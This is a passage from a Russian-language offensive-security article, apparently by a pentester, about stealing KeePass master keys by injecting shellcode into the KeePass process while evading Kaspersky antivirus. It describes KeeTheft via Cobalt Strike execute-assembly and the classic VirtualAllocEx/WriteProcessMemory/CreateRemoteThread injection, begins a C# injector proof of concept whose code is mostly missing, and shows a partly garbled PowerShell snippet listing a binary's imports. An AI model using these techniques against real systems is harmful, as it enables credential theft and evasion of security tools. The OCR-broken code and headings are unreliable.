Полноценную сессию Meterpreter при активном антивирусе Касперского получить трудно из-за обилия артефактов в сетевом трафике, поэтому его execute-assembly я даже пробовать не стал. А вот модуль execute-assembly Cobalt Strike принес свои результаты, если правильно получить сессию beacon (далее скриншоты будут с домашнего KIS, а не KES, но все техники работают и против последнего — проверено).





KeeTheft.exe с помощью execute-assembly CS

Все козыри раскрывать не буду — мне еще работать пентестером, однако этот метод тоже не представляет большого интереса в нашей ситуации. Для гладкого получения сессии «маячка» нужен внешний сервак, на который накрутить валидный сертификат для шифрования SSL-трафика, надо а заражать таким образом машину с **внутреннего** периметра заказчика -СОВСЕМ НЕВЕЖЛИВО.

#### Перепаять инструмент

Самый интересный и в то же время трудозатратный способ — переписать логику инъекции шелл-кода таким образом, чтобы EDR не спалил в момент исполнения. Это то, ради чего мы сегодня собрались, но для начала немного теории.

#### Примечание

Дело здесь именно в уклонении от эвристического анализа, так как, если спрятать сигнатуру малвари с помощью недетектируемого упаковщика, доступ к памяти нам все равно будет запрещен из-за фейла инъекции.



← НАЧАЛО СТАТЬИ

# **ВЫЗОВ МАСТЕРУ** КЛЮЧЕИ

ИНЖЕКТИМ ШЕЛЛ-КОД В ПАМЯТЬ КЕЕРАSS,

#### КЛАССИЧЕСКАЯ ИНЪЕКЦИЯ ШЕЛЛ-КОДА

Оглянемся назад и рассмотрим классическую технику внедрения стороннего кода в удаленный процесс. Для этого наши предки пользовались священным трио Win32 API:

- VirtualAllocEx выделить место в виртуальной памяти удаленного процесса под наш шелл-код.
- WriteProcessMemory записать байты шелл-кода в выделенную область памяти.
- CreateRemoteThread запустить новый поток в удаленном процессе, который стартует свежезаписанный шелл-код.



Исполнение шелл-кода с помощью Thread Execution (изображение elastic.co)

Напишем простой РоС на С#, демонстрирующий эту самую классическую инъекцию шелл-кода.

```
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
```
#### namespace SimpleInjector





Скомпилировав и запустив инжектор, с помощью Process Hacker можно наблюдать, как в процессе explorer.exe запустится новый поток, рисующий нам диалоговое окно MSF.



Если просто положить такой бинарь на диск с активным средством антивирусной защиты, реакция будет незамедлительной независимо от содержимого массива buf, то есть нашего шелл-кода. Все дело в комбинации потенциально опасных вызовов Win32 API, которые заведомо используются в большом количестве зловредов. Для демонстрации я перекомпилирую инжектор с пустым массивом buf и залью результат на VirusTotal. Реакция ресурса говорит сама за себя.



VirusTotal намекает...

Как антивирусное ПО понимает, что перед ним инжектор, даже без динамического анализа? Все просто: пачка атрибутов D11Import, занимающих половину нашего исходника, кричит об этом на всю деревню. Например, с помощью такого волшебного кода на PowerShell я могу посмотреть все импорты в бинаре .NET.

#### Примечание

Здесь используется сборка System. Reflection. Metadata, доступная «из коробки» в PowerShell Core. Установка описана в документации Microsoft.

#### \$assembly = "C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\ Release\SimpleInjector.exe"



 $$dllImportParameters = $import}.Attributes. ToString()$ 

 $$dllImportPath = $metadataReader.GetString($metadataReader.$ 

GetModuleReference(\$import.Module).Name)

```
Write-Host "$dllImportPath, $dllImportParameters'n
```
}

